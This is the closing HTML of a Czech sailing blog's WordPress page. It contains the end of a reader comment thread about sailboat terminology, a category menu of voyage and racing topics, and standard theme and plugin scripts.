                                    </div>

                                    <div class="comment-meta" id="comment-583">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            <ul class="children">
                            <li class="comment " id="comment-584">
                                <article>
                                    <footer>
                                        <img alt='Pavel Misata' src='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b786bf5649b311847d6dd31ec26cdfcf62d5738be5c408c5299080423e7b4df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Pavel Misata</cite>

                                        <a class="comment-link" href="#comment-584">
                                            <time pubdate="1352839468">
                                                13 listopadu, 2012                                                At                                                9:44 pm                                            </time>
                                        </a>

                                        
                                    </footer>

                                    <div class="comment-content tagdiv-type">
                                                                                <p>Smutne jsem sedel u pocitace protoze Jarda jiz nic nechce mit se mnou.<br />
V tom se objevil Michal a hned mne uvedl na spravnou miru,ze&#8220;to co se tyci z lode k nebesum neni stozar ale stezen&#8220;.<br />
Vidim,ze jste byl alespon jednou na nejake plachetnici.Jste machr.<br />
Bohuzel mne se plete stozar a stezen tak to budu popisovat jako klacky co trci nahoru z podlahy.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-584">
                                                                            </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li> -->
                            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6974ea7512352
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"3048","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "3048" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
